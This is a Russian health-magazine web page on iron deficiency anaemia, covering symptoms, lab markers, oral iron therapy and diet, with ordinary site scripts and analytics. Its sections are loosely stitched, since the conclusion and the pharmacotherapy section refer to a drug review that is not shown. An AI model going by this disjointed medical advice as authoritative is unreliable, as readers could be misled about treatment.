<p>Снижение уровня железа может также происходить во время внешних и внутренних кровотечений, операций с кровопотерями, частого донорства. Влияют на уровень этого минерала перенесенная анорексия и хронические заболевания, связанные с нарушением всасывания железа. Также риск дефицита повышается во время активного роста ребенка, при приеме антикоагулянтов и антиагрегантов. Анемия может быть вызвана нерегулярным питанием, скудным и однообразным рационом, а также питанием, основанным на схемах вегетарианства и веганства.</p>
</p>
<p><img src="/wp-content/uploads/7/e/c/7ec560b59bae34015723e74cd3a8cc08.jpeg" alt="" data-src="/wp-content/uploads/f/f/f/fff62f9cbfd469b79b060de518adac3a.jpeg" /></p>
<p><a href='/deficit-zeleza/'>Дефицит железа</a> приводит к симптомам, которые могут значительно повлиять на качество жизни. Признаки его нехватки в организме бывают разными в зависимости от тяжести анемии, скорости ее развития, возраста, состояния здоровья. В некоторых случаях люди долгое время не испытывают никаких симптомов.</p>
<h3><span id="i-7">Симптомы дефицита железа</span></h3>
<p>Самыми распространенными признаками дефицита считаются: </p>
<ul>
<li>
Повышенная утомляемость, чувство сильной усталости . Когда организму не хватает железа для производства гемоглобина, который распространяет кислород по телу, многие ткани и органы недополучают энергию.</li>
<li>Головокружение, шум в ушах, головные боли, обмороки, мелькание «мушек» перед глазами, снижение памяти.</li>
<li>
Тахикардия, учащенное сердцебиение при нагрузке и без. Из-за недостатка кислорода в тканях сердцу приходится работать усерднее, чтобы нивелировать дефицит и разогнать больше насыщенной кислородом крови. Поскольку такое состояние может быть симптомом разных заболеваний, диагностировать дефицит железа только по этому признаку достаточно сложно, необходимо комплексное обследование.</li>
<li>
Бледность. Восковой цвет лица или бледная окраска внутренней поверхности нижних век — частый признак дефицита железа . Он может проявляться как по всему телу, так и только на лице, деснах или других частях тела. Чаще всего бледность появляется в случаях средней и тяжелой анемии .</li>
<li>
Изменения ногтей, ломкость волос. На ногтях, которые становятся хрупкими, появляются плоские или вогнутые участки.</li>
<li>
Одышка. Из-за низкого уровня гемоглобина падает уровень кислорода в крови, поэтому увеличивается частота дыхания — так тело пытается восполнить этот дефицит . Если обычные физические нагрузки, которые раньше выполнялись без усилий, вдруг начали вызывать трудности с дыханием, стоит обратиться к врачу.</li>
<li>
Изменения вкуса и обоняния. Поражение слизистой полости рта, языка и губ. Опухший язык, неприятные ощущения в полости рта (сухость, жжение), язвы на слизистой, трещины в уголках губ могут быть признаком анемии .</li>
<li>
Синдром беспокойных ног. Сильное желание двигать ногами в состоянии покоя, неприятные и странные ощущения зуда в ступнях, от которых сложно заснуть, могут быть симптомом дефицита железа . Причины такого состояния до конца не изучены, но около 25% людей с железодефицитной анемией имеют синдром беспокойных ног .</li>
</ul>
<p>Также при дефиците железа встречаются следующие симптомы: </p>
<ul>
<li>головные боли, головокружение;</li>
<li>учащенное сердцебиение;</li>
<li>сухие, поврежденные волосы, кожа, ногти;</li>
<li>тяга к употреблению несъедобных продуктов (лед, глина, грязь, мел, бумага);</li>
<li>постоянно холодные руки и ноги;</li>
<li>чувство подавленности, депрессия;</li>
<li>частые инфекционные заболевания.</li>
</ul>
<p>Длительная железодефицитная анемия приводит к тяжелым последствиям. Нарушается работа сердечно-сосудистой системы, пищеварительного тракта, развивается постепенная атрофия мышц. У женщин происходят сбои менструального цикла, а <a href='/abort-v-domasnih-usloviah/'>при беременности возникает угроза выкидыша</a> и преждевременных родов.</p>
<h2><span id="i-8">Комментарий эксперта</span></h2>
</p>
<p><img src="/wp-content/uploads/e/d/d/eddd185fc03ac31562086e9d7890d012.jpeg" alt="" /></p>
<p>Наталья Поленова, кандидат медицинских наук, кардиолог, терапевт GMS Clinic</p>
<p>К сожалению, очень часто пациентки с дефицитом железа длительное время пребывают в этом состоянии, страдают от неспецифических симптомов, таких как тахикардия, головокружение, общая слабость, выпадение волос. Они посещают врачей самых разных специальностей: кардиологов, неврологов, дерматологов, проходят множество дополнительных видов обследования, но так и не получают необходимого им простого и эффективного лечения. Если женщина детородного возраста обращается к врачу любой специальности с указанными выше неспецифическими симптомами, начинать диагностический поиск следует именно с железодефицитного состояния. </p>
<p>Корректировать дефицит железа можно довольно быстро, у врачей внушительный арсенал таблетированных, жидких, парентеральных лекарственных форм, а также БАДов. После коррекции железодефицитного состоянии многие пациентки сожалеют, что столько лет их качество жизни страдало, они находились в сниженном ресурсном состоянии, в то время как помочь им можно было довольно быстро и просто.</p>
<p>Среди пациентов мужского пола железодефицитная анемия встречается в десятки раз реже, чем у девушек. Зоной особого внимания здесь считаются доноры, регулярно участвующие в сдаче крови. Этой категории лиц тоже время от времени требуется назначение препаратов железа в адекватной дозировке. У всех остальных представителей сильного пола (без известных хронических заболеваний) риск избытка железа, конечно, выше, чем его дефицит. Поэтому самостоятельное и необоснованное применение препаратов железа молодыми здоровыми мужчинами не просто бесполезно, но и опасно.</p>
<p>Когда целевые показатели обмена железа на фоне приема препаратов будут достигнуты (цель лечения ЖДА — введение железа в количестве, необходимом для нормализации уровня гемоглобина: у женщин 120-140 г/л, у мужчин 130-160 г/л) и произошло восполнение тканевых запасов железа (ферритин сыворотки&gt; 40-60 мкг/л), возникает задача в закреплении результата. Для этого необходимо профилактическое (курсовое) назначение препаратов железа группам риска: женщинам при обильных мено/метроррагиях, донорам крови, веганам, пациентам с хроническими заболеваниями ЖКТ.</p>
<p>
Очень важно при выявлении анемии не просто назначить железосодержащие препараты, но и выявить причину дефицита, чтобы не пропустить дебют опасного, в том числе, онкологического заболевания. Исключив угрожающую здоровью патологию, можно спокойно и методично корректировать обмен железа до достижения нормальных показателей. 
</p>
<h2><span id="i-9">Показатели нормального обмена железа</span></h2>
<p>
	 Самый главный показатель красной крови и уровня железа, правда, косвенный, но простой и важный — это концентрация гемоглобина. Если он ниже, чем 130 г на литр для мужчин, 120 г на литр для женщин, или 110 г на литр для беременных, то это состояние является анемией. В том же случае, если показатель гемоглобина менее чем 90 г/л, то человек должен «автоматически» идти на больничный, поскольку работать, тем более, на тяжелой работе, физически, при такой концентрации гемоглобина ему нельзя.
</p>
<ol>
<li>
<p>
		 Другими прямыми показателями обмена железа являются:
	</p>
</li>
<li>
<p>
		 ферритин плазма крови,
	</p>
</li>
<li>
<p>
		 трансферрин,
	</p>
</li>
<li>
<p>
		 процент насыщения трансферрина железом;
	</p>
</li>
<li>
<p>
		 концентрация свободного сывороточного железа.
	</p>
</li>
</ol>
<p>
	 Мы сознательно не приводим нормы для мужчин и женщин, чтобы избавить читателя от искушения заменять прием у врача различными видами самодиагностики. Каковы же симптомы и признаки железодефицитной анемии, которые могут встревожить человека и заставить его пойти сдавать анализы?
</p>
<h2><span id="i-10">Фармакотерапия анемического синдрома</span></h2>
<p>
	 Лечение должно продолжаться под контролем анализов, и в среднем, пероральное восполнение запасов железа с помощью лекарств длится около 3-5 месяцев, под наблюдением врача. При этом, естественно, необходимо изначально убедиться, что потеря железа во время лечения не превышает норму, иначе лечение будет бесполезно.
</p>
<p>
	 Кроме того, необходимо строго соблюдать принципы лечения железодефицитной анемии. Если железодефицитная анемия диагностирована, и об этом свидетельствуют лабораторные показатели, то это значит, что одной диеты мало. Даже при самой большой насыщаемости её железом, вряд ли в организм может всосаться больше, чем 3 мг. Из современных препаратов может всосаться в 10, или даже в 20 раз больше железа, чем при самой сбалансированной и насыщенной диете.
</p>
<p>
	 В большинстве случаев при анемиях вполне достаточно пероральных препаратов, а переливание крови, то есть <a href='/perelivanie-krovi/'>гемотрансфузия</a> эритроцитарной массы будет нужна в том случае, когда гемоглобин снижается до 50 или 40 г на литр. Конечно, это очень тяжелая анемия, и до нее не стоит доводить пациентов. Поэтому нужно стараться назначать железо как можно раньше, и на довольно долгий срок, чтобы не только устранить симптомы анемии, как лабораторные, так и клинические, но и создать в организме запас железа, который был растрачен на начальных, скрытых стадиях. А это означает, что после нормализации уровня гемоглобина и получении вполне благоприятных анализов не нужно прекращать лечение. Обычно требуется ещё два-три месяца, когда создается запас железа в организме, и назначаются уже половинные дозы препаратов, которыми удалось вылечить анемию. В том случае, если рост запасов железа в организме будет происходить медленно, то необходимо принимать дополнительные препараты, например, поливитамины.
</p>
<p>
	 Различные железосодержащие лекарственные препараты также, в свою очередь содержат или двухвалентное, или трехвалентное железо. Можно поэтому принимать как лекарства, содержащие двухвалентное, так и трехвалентное железо. Обычно считается, что если речь идет об органических соединениях железа, то они усваиваются лучше, и соединения железа с мальтозой, глюконат железа, всё-таки не так грубы, как неорганические соединения этого металла, например сульфат железа. Но именно поэтому органические соединения железа немножко дороже.
</p>
<p>
	 Все приведённые ниже препараты являются безрецептурными, их можно приобрести в аптеке в свободной продаже. Все они входят в национальные и международные <a href='/v12-deficitnaa-anemia/'>клинические рекомендации по лечению анемии</a> и сидеропенического синдрома, и все являются пероральными, то есть, назначаются через рот. То есть лекарства, содержащие железо для внутривенного применения, такие как Венофер и Космофер, мы здесь рассматривать не будем. Их применяют в специализированных условиях, например, у пациентов, находящихся на диализе.
</p>
<p>
	 Для лекарственных препаратов вначале будет названо МНН, то есть международное непатентованное наименование, а затем коммерческое название. Цена актуальна для конца марта 2020 года для аптек всех форм собственности на территории Российской Федерации. Почти все препараты железа являются импортными, и отечественных аналогов у них очень мало, или совсем нет.
</p>
<h2><span id="i-11">Функции железа</span></h2>
<p>Железо помогает поддерживать многие важные функции организма, влияя на уровень жизненной энергии, концентрацию внимания, желудочно-кишечные процессы, иммунную систему и регуляцию температуры тела. Его недостаток или избыток моментально сказывается на самочувствии.</p>
<h3><span id="i-12">Обменные процессы</span></h3>
<p>Железо — важный компонент гемоглобина, состоящего из красных кровяных телец (эритроцитов). Гемоглобин содержит около двух третей железа в организме. Он соединяется с кислородом, а эритроциты разносят его из легких по всему телу. Этот минерал также входит во многие элементы, отвечающие за холестериновый обмен, переработку калорий в энергию, борьбу с токсинами. Благодаря железу со своими функциями лучше справляется иммунная система, а эритроциты с его помощью отправляют углекислый газ в легкие для переработки. Оно также необходимо для поддержания здоровья клеток, кожи, волос и ногтей.</p>
</p>
<p><img src="/wp-content/uploads/b/c/b/bcb1db4faaaa1d869d4367965cf50f66.jpeg" alt="" data-src="/wp-content/uploads/6/b/c/6bc6256ee9cd51e5461a297c50aba66e.jpeg" /></p>
<h3><span id="i-13">Беременность</span></h3>
<p>В период беременности в женском организме увеличивается количество жидкости. За счет этого резко растет объем крови и производство эритроцитов, которые нужны для обеспечения плода кислородом и необходимыми веществами. Кровь становится жиже, падает уровень гемоглобина. Организм потребляет железо максимально. Дефицит минерала может привести к ранним родам, низкому весу младенца после рождения, а также к нарушению его когнитивного развития. Беременные женщины с железодефицитом больше склонны к инфекционным заболеваниям, поскольку он негативно влияет на иммунную систему .</p>
<h3><span id="i-14">Энергия</span></h3>
<p>Недостаточное количество железа в рационе может повлиять на эффективность, с которой организм использует энергию. Благодаря роли переносчика кислорода к мышцам и мозгу, железо играет важную роль в умственной и физической активности. Низкий уровень этого элемента может привести к проблемам с концентрацией внимания, раздражительности и снижению выносливости.</p>
<h2><span id="i-15">Симптомы железодефицитной анемии (ЖДА, сидеропенического синдрома)</span></h2>
<p>
	 Симптомы железодефицитной анемии могут в той или иной степени проявиться гораздо раньше, чем человек соберётся сдать анализы. Чаще всего поражается кожа и ее придатки, то есть ногти и волосы, желудочно-кишечный тракт, а также сердечно-сосудистая и нервная системы. В порядке убывания частоты симптомов длительно текущей, медленно развивающейся, анемии, признаки расположились следующим образом:
</p>
<ol>
<li>
<p>
		 повышенная сухость кожи,
	</p>
</li>
<li>
<p>
		 избыточная исчерченность, слоистость и ломкость ногтей, изменение их структуры и формы;
	</p>
</li>
<li>
<p>
		 волосы начинают расти медленнее, а кончики волос секутся;
	</p>
</li>
<li>
<p>
		 появляется неярко выраженная утомляемость и слабость, которая усиливается при прогрессировании анемии;
	</p>
</li>
<li>
<p>
		 одышка при физической нагрузке, а при прогрессировании и бледность;
	</p>
</li>
<li>
<p>
		 если отдельно есть цианоз носогубного треугольника, то есть его синюшность, синюшность мочек ушей или кончика носа, то это может говорить не об анемии, а о какой-либо сердечно-сосудистой патологии, например, о пороке сердца со снижением оксигенации капилляров кислородом;
	</p>
</li>
<li>
<p>
		 землистый оттенок лица вместе с бледностью может говорить о наличии злокачественных новообразований;
	</p>
</li>
<li>
<p>
		 пациенты с анемией иногда жалуются на особое, болезненное ощущение запахов, гиперосмию, извращение вкуса. Иногда свойственно есть мел, зубной порошок или пасту, сырую крупу и так далее;
	</p>
</li>
<li>
<p>
		 обмороки и головокружения, особенно при быстром переходе из горизонтального положения тела в вертикальное также могут быть грозным признаком прогрессирующей анемии.
	</p>
</li>
</ol>
<p>
	 Обычно любая анемия в своем развитии проходит несколько стадий, прежде чем она станет клинически и лабораторно заметно. Главная стадия, с которой начинается анемический процесс,— это прелатентная, или скрытая фаза. Клинически значимого железодефицита ещё нет, на его покрытие расходуются запасы, которые должны быть в организме. Затем начинает снижаться ферритин и трансферрин, начинает изменяться концентрации свободного железа в сыворотке крови, а уже затем, как грубый лабораторный симптом анемии снижается и концентрация гемоглобина, поскольку именно в молекуле гемоглобина существует особая структура — гем, содержащий железо.
</p>
<h2><span id="i-16">Основные принципы лечения анемического синдрома без лекарств</span></h2>
<p>
	 Естественно, интенсивность лечения анемического синдрома как мы уже поняли, зависит от причин. Если это кровотечение и распад опухолевой ткани, то нужна экстренная операция, если это гельминтоз, — то это назначение антигельминтных препаратов, но оставим сложные ситуации для специалистов. Рассмотрим классический пример повышенного расхода железа у беременной, который необходимо вначале компенсировать коррекцией питания.
</p>
<p>
	 А в том случае, если возникли клинические, или тем более лабораторные признаки наличия анемии, то тогда уже не обойтись без лекарственных препаратов, но диетой можно компенсировать дефицит железа невысокого уровня, если речь идет просто об истощении резервных запасов. В среднем мы каждый день с едой получаем около 20 мг элементного железа, а всасывается где-то в 10 раз меньше: 2 мг. И если модифицировать рацион, то можно улучшить не только поступление железа с пищей, но и его всасывание, но не больше, чем на 30%.
</p>
<ol>
<li>
<p>
		 Нелекарственные принципы лечение дефицита железа с помощью диетотерапии и рационального питания сводятся к следующему:
	</p>
</li>
<li>
<p>
		 необходимо увеличить поступление в организм говяжьей и рыбной печени, яиц и мясных, натуральных продуктов. Предпочтительнее отварное, диетическое мясо, а не рафинированные колбасы;
	</p>
</li>
<li>
<p>
		 не следует уповать на свежие яблоки, как на легендарный «источник железа»: из них всасывается не более 5% железа,
	</p>
</li>
<li>
<p>
		 наличие в рационе фолиевой кислоты, витамина С, или аскорбиновой кислоты, а также меди повышает всасывание железа. Именно на этом и основано действие комплексных железосодержащих препаратов, например, Тотемы, о котором будет рассказано далее.
	</p>
</li>
<li>
<p>
		 различные дубильные вещества, например танин чая, оксалаты, (соль щавелевой кислоты), фосфаты и кальций уменьшают доступность железа для кишечника, и снижает его всасывание. Поэтому регулярное употребление крепкого чая может способствовать возникновению железодефицита;
	</p>
</li>
<li>
<p>
		 если употребляются молочные продукты, то необходимо их употреблять отдельно от мясных, поскольку в молоке содержится кальций.
	</p>
</li>
</ol>
<p>
	 Какой валентности железа оказывать предпочтение? В наш организм попадает как двухвалентное, так и трехвалентное железо. Но наш организм сам прекрасно разбирается с этими разновидностями атомов железа, и в организме с ними происходят процессы окисления и восстановления. В результате валентность атомов железа меняется. Так, для того чтобы железу связаться с ферритином, он должно иметь валентность 3 плюс, а в гемоглобине содержится двухвалентное железо.
</p>
<h2><span id="i-17">Заключение</span></h2>
<p>
	 Это было очень краткий обзор железосодержащих препаратов, но в него вошли все основные качественные представители, как двухвалентного, так и трёхвалентного железа, содержащегося в виде как органических, так и неорганических молекул, в единственном числе, как монопрепарат, а также в комплексе с другими микроэлементами и витаминами. Всего на рынке насчитывается около 90 различных лекарственных препаратов, содержащих железо, но основные группы были представлены. Пожалуй, ни были рассмотрены только препараты железа для парентерального, то есть внутривенного введения, но они нужны совсем для другого, обычную железодефицитную анемию ими лечить не имеет смысла.
</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4363">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/preparaty-zeleza-pri-anemii/' class='title'>Как долго нужно принимать препараты железа?</a>

		<div class="text">
			Привычка грызть ногти: что нужно знать

Онихофагия (привычка грызть ногти) обычно появляется еще в детские...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kalcij/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/9/c/3/9c3f758330a90a8cac2e5d4ecd64d0ca.jpg" alt="" /></a>
							
		<a href='/kalcij/' class='title'>Как принимать препараты кальция</a>

		<div class="text">
			Список продуктов с большим содержанием магния

Чтобы правильно составлять рацион питания для возмещения...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nehvatka-zeleza-v-organizme-simptomy-u-zensin/' class='title'>Анализы на содержание и обмен железа: зачем назначают и что показывают</a>

		<div class="text">
			Что такое сывороточное железо и какова норма железа в крови? Для чего проводят анализ сывороточного ...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/deficit-zeleza/' class='title'>Дефицит железа и питание</a>

		<div class="text">
			Комментарий эксперта



Наталья Поленова, кандидат медицинских наук, кардиолог, терапевт GMS Clinic


К...		</div>

	</div>


			
				
	<div class="item">

		<a href='/preparaty-zeleza-pri-nizkom-gemoglobine/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/3/e/1/3e198dddef47950502c18a847e3203ae.jpeg" alt="" /></a>
							
		<a href='/preparaty-zeleza-pri-nizkom-gemoglobine/' class='title'>Рейтинг препаратов железа при низком гемоглобине: выбираем эффективные и недорогие средства</a>

		<div class="text">
			Как повысить гемоглобин?

Повысить концентрацию гемоглобина сегодня можно с помощью лекарственных препаратов....		</div>

	</div>


			
				
	<div class="item">

		<a href='/izbytok-zeleza-v-organizme/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/b/7/9/b795ea641cef720c2096555f1e8b4298.jpeg" alt="" /></a>
							
		<a href='/izbytok-zeleza-v-organizme/' class='title'>Темная сторона железа: почему его избыток вреден?</a>

		<div class="text">
			Диагностика гемохроматоза

Диагностика гемохроматоза осуществляется преимущественно лабораторными методами....		</div>

	</div>


			
				
	<div class="item">

		<a href='/zelezo-v-kakih-produktah/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/8/5/6/856221fe5eaf676a1a2475915e5a8f7e.jpeg" alt="" /></a>
							
		<a href='/zelezo-v-kakih-produktah/' class='title'>10 продуктов, в которых много железа</a>

		<div class="text">
			Пониженное содержание железа: чем опасно?

Снижение уровня железа в организме ведет не только к внешним...		</div>

	</div>


			
				
	<div class="item">

		<a href='/cvet-zeleza/' class='thumb'><img src="https://egormedutch.ru/wp-content/uploads/5/6/a/56a0be4621915d137679718b276a2de3.jpg" alt="" /></a>
							
		<a href='/cvet-zeleza/' class='title'>Оксид железа (ii)</a>

		<div class="text">
			ПРОИСХОЖДЕНИЕ



Самородное железо


Происхождение теллурическое (земное) железо редко встречается в...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-povysit-zelezo-v-krovi/' class='title'>Советы о том, как повысить содержание железа в организме и крови человека</a>

		<div class="text">
			4 группы наиболее важных продуктов



При выборе продуктов, повышающих железо в крови, следует обращать...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/preparaty-zeleza/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://egormedutch.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4363' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/hroniceskaa-revmaticeskaa-bolezn-serdca/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/a852a85800d4c8ca354f2d58d0310eee-180x180-9d377246.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/hroniceskaa-revmaticeskaa-bolezn-serdca/' class='title'>Хроническая ревматическая болезнь сердца: признаки, проявление, лечение</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/devuska-u-ginekologa/' class='title'>О чем женщины стесняются спросить: 18 интимных вопросов о женском здоровье</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/dieta-donora-krovi-pered-sdacej/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/d139e5dcdddd34ace415ffe5935a1eb9-180x180-324e8f92.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/dieta-donora-krovi-pered-sdacej/' class='title'>Диета перед сдачей крови: основные принципы и правила, особенности питания, разрешенные продукты</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kifoz/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/2215c5e66b5fcfc4d73c462c9ed9f907-180x180-69b84467.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kifoz/' class='title'>Причины, симптомы и лечение кифоза грудного отдела позвоночника</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ves-devocki-v-10-let-norma/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/c2e253dd275e5eff3636ec1573a663bb-180x180-3a482d87.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ves-devocki-v-10-let-norma/' class='title'>5 распространенных причин увеличения веса у подростков</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cabrec/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/6567a7b42e05b7b1890067b1593a189f-180x180-fbeb8142.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cabrec/' class='title'>Чабрец</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/belaa-moca-u-zensin-priciny/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/853e54b8d0d7e7e2727cd54387053abe-180x180-b4298d02.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/belaa-moca-u-zensin-priciny/' class='title'>Выделения из уретры у женщин</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/22-nedela-beremennosti/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/054c9e2ca1ea6a6c04862a26d9252a53-180x180-fce2a0aa.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/22-nedela-beremennosti/' class='title'>22 неделя беременности</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/orvi/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/e641d08a8b85eec69c680cec7b15be1a-180x180-718c5f83.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/orvi/' class='title'>Орз, орви, грипп</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cto-pokazyvaet-rentgen-legkih/' class='thumb hexed'>
							<img src="https://egormedutch.ru/wp-content/uploads/cache/1bd3a9baebbc51132a161ec37702f0e2-180x180-d9dba7d7.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cto-pokazyvaet-rentgen-legkih/' class='title'>Рентген (рентгенография) легких</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>egormedutch<span>ru</span></a>
													<div class="slogan">Журнал о медицине</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://egormedutch.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(80613550, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/80613550" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.3' type='text/css' media='all' />
<script type='text/javascript' src='https://egormedutch.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/egormedutch.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/egormedutch.ru\/wp-admin\/admin-ajax.php","post_id":"4363"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/egormedutch.ru\/wp-admin\/admin-ajax.php","nonce":"37b958e81c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://egormedutch.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
